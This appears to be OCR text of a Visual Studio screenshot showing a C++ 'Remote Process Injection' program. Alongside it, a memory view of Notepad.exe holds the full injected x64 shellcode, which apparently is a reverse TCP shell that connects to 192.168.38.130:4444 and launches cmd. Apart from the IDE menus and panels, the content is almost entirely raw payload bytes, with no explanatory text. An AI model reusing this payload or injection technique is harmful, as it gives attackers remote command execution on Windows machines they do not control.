 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search procinject Sign in
Release x64 Local Windows Debugger Live Share
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'procinject' (1 of 1 project)
procinject
References
External Dependencies
Header Files
Resource Files
Source Files
processinjection.cpp
Miscellaneous Files (Global Scope) main()
1 // Remote Process Injection
2
3 #include <stdio.h> // standard input output
4 #include <windows.h> // windows api
5
6 int main() {
7
8 char buff[] = {
9 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
10 "\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
Notepad.exe (123744) (0xa70000 - 0xa71000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
000000d0 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H.....
000000e0 00 49 89 e5 49 bc 02 00 11 5c c0 a8 26 82 41 54 .I..I....\..&.AT
000000f0 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 I..L..A.Lw&...L.
00000100 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 50 .h....YA.).k...P
00000110 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
00000120 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
00000130 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
00000140 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd....
00000150 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1.j.
00000160 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H.D$
00000170 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAPAPI
00000180 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 ..API..M..L..A.y
00000190 cc 3f 86 ff d5 48 31 d2 48 ff ca 8b 0e 41 ba 08 .?...H1.H....A..
000001a0 87 1d 60 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ..`......VA.....
000001b0 ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb ..H..(<.|....u..
000001c0 47 13 72 6f 6a 00 59 41 89 da ff d5 00 00 00 00 G.roj.YA........
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close
108 % Ln: 42 Ch: 4 Col: 7 TABS CRLF
Output
Show output
Build star
==========
==========
Error List Output Developer PowerShell
Ready Add to Source Control Select Repository 1